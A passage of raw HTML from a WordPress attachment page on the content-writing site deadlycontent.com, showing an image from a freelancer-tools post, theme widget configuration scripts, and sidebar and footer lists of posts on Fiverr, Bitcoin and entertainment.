<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3302"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3300"><a href="https://deadlycontent.com/news">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3916"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3303"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deadlycontent.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="5 Best Free Tools for Freelancers That Actually Work" class="entry-crumb" href="https://deadlycontent.com/best-free-tools-for-freelancers">5 Best Free Tools for Freelancers That Actually Work</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">8268B747-5402-46B3-B397-90F79564C79F</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>8268B747-5402-46B3-B397-90F79564C79F</span>
                                </h1>            <a href="https://deadlycontent.com/wp-content/uploads/2018/11/8268B747-5402-46B3-B397-90F79564C79F.jpeg" title="8268B747-5402-46B3-B397-90F79564C79F" rel="attachment"><img class="td-attachment-page-image" src="https://deadlycontent.com/wp-content/uploads/2018/11/8268B747-5402-46B3-B397-90F79564C79F.jpeg" alt="Another Free Tools for Freelancers" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://deadlycontent.com/best-free-tools-for-freelancers/e48ce163-949b-4293-ba94-66050c88b9c5'><img width="150" height="150" src="https://deadlycontent.com/wp-content/uploads/2018/11/E48CE163-949B-4293-BA94-66050C88B9C5-150x150.png" class="attachment-thumbnail size-thumbnail" alt="YNAB for Freelancers" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://deadlycontent.com/best-free-tools-for-freelancers/69e9840f-b814-4775-9fd2-50a29403cd22'><img width="1" height="1" src="https://deadlycontent.com/wp-content/uploads/2018/11/69E9840F-B814-4775-9FD2-50A29403CD22.jpeg" class="attachment-thumbnail size-thumbnail" alt="69E9840F-B814-4775-9FD2-50A29403CD22" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_691e19de1b929_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_691e19de1b929" ><script>var block_td_uid_1_691e19de1b929 = new tdBlock();
block_td_uid_1_691e19de1b929.id = "td_uid_1_691e19de1b929";
block_td_uid_1_691e19de1b929.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_1_691e19de1b929_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_691e19de1b929_rand","tdc_css_class_style":"td_uid_1_691e19de1b929_rand_style"}';
block_td_uid_1_691e19de1b929.td_column_number = "1";
block_td_uid_1_691e19de1b929.block_type = "td_block_7";
block_td_uid_1_691e19de1b929.post_count = "4";
block_td_uid_1_691e19de1b929.found_posts = "49";
block_td_uid_1_691e19de1b929.header_color = "";
block_td_uid_1_691e19de1b929.ajax_pagination_infinite_stop = "";
block_td_uid_1_691e19de1b929.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_1_691e19de1b929);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_1_691e19de1b929 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/change-fiverr-gig" rel="bookmark" class="td-image-wrap" title="How to Change Up Your Fiverr Gig to Get More Orders"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Gig-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Gig-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Gig-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Fiverr Gig" title="How to Change Up Your Fiverr Gig to Get More Orders"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/change-fiverr-gig" rel="bookmark" title="How to Change Up Your Fiverr Gig to Get More Orders">How to Change Up Your Fiverr Gig to Get More Orders</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-24T08:09:09+00:00" >November 24, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/has-bitcoin-bottomed" rel="bookmark" class="td-image-wrap" title="Has Bitcoin Bottomed? Short Positions Reach 3-Month Lows"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/BITCOINS-100x70.png" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/BITCOINS-100x70.png 100w, https://deadlycontent.com/wp-content/uploads/2018/11/BITCOINS-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Bitcoin Market Screen" title="Has Bitcoin Bottomed? Short Positions Reach 3-Month Lows"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/has-bitcoin-bottomed" rel="bookmark" title="Has Bitcoin Bottomed? Short Positions Reach 3-Month Lows">Has Bitcoin Bottomed? Short Positions Reach 3-Month Lows</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-06T16:53:02+00:00" >November 6, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/5-customer-reviews-for-deadly-content-on-fiverr" rel="bookmark" class="td-image-wrap" title="5 Customer Reviews for Deadly Content on Fiverr"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Deadly-Content-on-Fiverr-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Deadly-Content-on-Fiverr-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Deadly-Content-on-Fiverr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Deadly Content on Fiverr" title="5 Customer Reviews for Deadly Content on Fiverr"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/5-customer-reviews-for-deadly-content-on-fiverr" rel="bookmark" title="5 Customer Reviews for Deadly Content on Fiverr">5 Customer Reviews for Deadly Content on Fiverr</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-01T22:53:08+00:00" >November 1, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/changes-fiverr-review-system" rel="bookmark" class="td-image-wrap" title="Why Changes to the Fiverr Review System Don&#8217;t Really Matter"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Review-System-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Review-System-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Review-System-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Fiverr Review System" title="Why Changes to the Fiverr Review System Don&#8217;t Really Matter"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/changes-fiverr-review-system" rel="bookmark" title="Why Changes to the Fiverr Review System Don&#8217;t Really Matter">Why Changes to the Fiverr Review System Don&#8217;t Really Matter</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T19:04:25+00:00" >November 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_1_691e19de1b929" data-td_block_id="td_uid_1_691e19de1b929">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_2_691e19de1f129_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_691e19de1f129" ><script>var block_td_uid_2_691e19de1f129 = new tdBlock();
block_td_uid_2_691e19de1f129.id = "td_uid_2_691e19de1f129";
block_td_uid_2_691e19de1f129.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_2_691e19de1f129_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_691e19de1f129_rand","tdc_css_class_style":"td_uid_2_691e19de1f129_rand_style"}';
block_td_uid_2_691e19de1f129.td_column_number = "1";
block_td_uid_2_691e19de1f129.block_type = "td_block_15";
block_td_uid_2_691e19de1f129.post_count = "4";
block_td_uid_2_691e19de1f129.found_posts = "49";
block_td_uid_2_691e19de1f129.header_color = "";
block_td_uid_2_691e19de1f129.ajax_pagination_infinite_stop = "";
block_td_uid_2_691e19de1f129.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_2_691e19de1f129);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_2_691e19de1f129 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/bitcoin-in-freefall" rel="bookmark" class="td-image-wrap" title="Bitcoin in Freefall After Breaking Below $6k"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-in-Freefall-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-in-Freefall-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-in-Freefall-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bitcoin in Freefall" title="Bitcoin in Freefall After Breaking Below $6k"/></a></div>                <a href="https://deadlycontent.com/category/bitcoin" class="td-post-category">Bitcoin</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/bitcoin-in-freefall" rel="bookmark" title="Bitcoin in Freefall After Breaking Below $6k">Bitcoin in Freefall After Breaking Below $6k</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/thanksgiving-facts" rel="bookmark" class="td-image-wrap" title="7 Thanksgiving Facts to Impress the Family Over Dinner"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/StockSnap_EI9BBWFMXB-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/StockSnap_EI9BBWFMXB-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/StockSnap_EI9BBWFMXB-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Family Thanksgiving Facts" title="7 Thanksgiving Facts to Impress the Family Over Dinner"/></a></div>                <a href="https://deadlycontent.com/category/deadly-content" class="td-post-category">Deadly Content</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/thanksgiving-facts" rel="bookmark" title="7 Thanksgiving Facts to Impress the Family Over Dinner">7 Thanksgiving Facts to Impress the Family Over Dinner</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/the-lion-king-remake" rel="bookmark" class="td-image-wrap" title="The First Peek of The Lion King Remake is Out and it&#8217;s Full of Nostalgia"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Lion-King-Trailer-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Lion-King-Trailer-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Lion-King-Trailer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lion King Trailer" title="The First Peek of The Lion King Remake is Out and it&#8217;s Full of Nostalgia"/></a></div>                <a href="https://deadlycontent.com/category/entertainment" class="td-post-category">Entertainment</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/the-lion-king-remake" rel="bookmark" title="The First Peek of The Lion King Remake is Out and it&#8217;s Full of Nostalgia">The First Peek of The Lion King Remake is Out and...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-get-your-first-order-on-fiverr" rel="bookmark" class="td-image-wrap" title="How to Get Your First Order on Fiverr"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Get-Your-First-Order-on-Fiverr-218x150.png" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Get-Your-First-Order-on-Fiverr-218x150.png 218w, https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Get-Your-First-Order-on-Fiverr-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Get Your First Order on Fiverr"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-get-your-first-order-on-fiverr" rel="bookmark" title="How to Get Your First Order on Fiverr">How to Get Your First Order on Fiverr</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_691e19de1f129" data-td_block_id="td_uid_2_691e19de1f129"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_691e19de1f129" data-td_block_id="td_uid_2_691e19de1f129"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_691e19de21fe7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_691e19de21fe7" ><script>var block_td_uid_4_691e19de21fe7 = new tdBlock();
block_td_uid_4_691e19de21fe7.id = "td_uid_4_691e19de21fe7";
block_td_uid_4_691e19de21fe7.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_4_691e19de21fe7_rand","tdc_css_class":"td_uid_4_691e19de21fe7_rand","tdc_css_class_style":"td_uid_4_691e19de21fe7_rand_style"}';
block_td_uid_4_691e19de21fe7.td_column_number = "1";
block_td_uid_4_691e19de21fe7.block_type = "td_block_7";
block_td_uid_4_691e19de21fe7.post_count = "3";
block_td_uid_4_691e19de21fe7.found_posts = "16";
block_td_uid_4_691e19de21fe7.header_color = "";
block_td_uid_4_691e19de21fe7.ajax_pagination_infinite_stop = "";
block_td_uid_4_691e19de21fe7.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_4_691e19de21fe7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_4_691e19de21fe7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" class="td-image-wrap" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence">Small Business Owner? 3 Quick Ways to Improve Your Online Presence</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T12:19:55+00:00" >April 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/avoid-fake-reviews-on-yelp" rel="bookmark" class="td-image-wrap" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Fake Reviews on Yelp" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/avoid-fake-reviews-on-yelp" rel="bookmark" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague">Why You Should Avoid Fake Reviews on Yelp Like the Plague</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-02T04:56:00+00:00" >March 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" class="td-image-wrap" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Elon-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Elon Musk Mars" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)">Elon Musk is 70% Certain He Will Live on Mars (And...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-26T03:35:07+00:00" >November 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_5_691e19de24711_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_691e19de24711" ><script>var block_td_uid_5_691e19de24711 = new tdBlock();
block_td_uid_5_691e19de24711.id = "td_uid_5_691e19de24711";
block_td_uid_5_691e19de24711.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_5_691e19de24711_rand","tdc_css_class":"td_uid_5_691e19de24711_rand","tdc_css_class_style":"td_uid_5_691e19de24711_rand_style"}';
block_td_uid_5_691e19de24711.td_column_number = "1";
block_td_uid_5_691e19de24711.block_type = "td_block_7";
block_td_uid_5_691e19de24711.post_count = "3";
block_td_uid_5_691e19de24711.found_posts = "49";
block_td_uid_5_691e19de24711.header_color = "";
block_td_uid_5_691e19de24711.ajax_pagination_infinite_stop = "";
block_td_uid_5_691e19de24711.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_5_691e19de24711);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_5_691e19de24711 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

